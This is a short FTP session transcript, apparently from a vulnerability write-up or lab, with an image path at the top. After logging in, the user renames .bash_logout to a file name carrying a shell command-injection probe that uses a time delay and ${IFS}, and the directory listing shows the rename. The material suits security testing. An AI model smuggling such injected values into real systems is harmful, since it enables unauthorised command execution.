 ➜ Desktop ftp 192.168.74.218
Connected to 192.168.74.218.
220 (vsFTPd 3.0.3)
Name (192.168.74.218:mince): user01
331 Please specify the password.
Password:
230 Login successful.
ftp> rename .bash_logout .bash_logout';$(sleep${IFS}1337);'
350 Ready for RNTO.
250 Rename successful.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 1002 1002 220 Apr 04 2018 .bash_logout';$(sleep${IFS}1337);'
-rw-r--r-- 1 1002 1002 3771 Apr 04 2018 .bashrc
-rw-r--r-- 1 1002 1002 807 Apr 04 2018 .profile
drwxr-xr-x 5 0 0 4096 Mar 13 13:20 conf
drwxr-x--x 2 0 0 4096 Mar 13 13:20 mail
drwx------ 2 1002 1002 4096 Mar 13 13:20 tmp
drwxr-xr-x 2 1002 1002 4096 Mar 13 13:20 web
226 Directory send OK.
ftp>